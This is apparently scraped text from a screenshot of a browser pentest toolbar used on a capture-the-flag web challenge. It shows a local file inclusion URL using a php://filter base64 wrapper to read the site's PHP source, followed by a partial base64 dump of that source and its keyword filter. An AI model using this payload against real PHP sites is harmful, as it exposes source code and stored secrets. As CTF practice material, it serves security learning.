 4.chinalover.sinaapp.com/web7/index.php?fil 未知IP 无法连接GEO数据库 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://4.chinalover.sinaapp.com/web7/index.php?file=php://filter/convert.base64-encode/resource=index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: July 2016 Rank: 22361 Site Report [CN] China Unicom Beijing province network
PGh0bWw+CiAgICA8dGl0bGU+YXNkZjwvdGl0bGU+CiAgICAKPD9waHAKCWVycm9yX3JlcG9ydGluZygwKTsKCWlmKCEkX0dFVFtmaWxlXSl7ZWNobyAnPGEgaHJlZj0iLi9pbmRleC5waHA/ZmlsZT1zaG93L
/IG5vPC9hPic7fQoJJGZpbGU9JF9HRVRbJ2ZpbGUnXTsKCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXR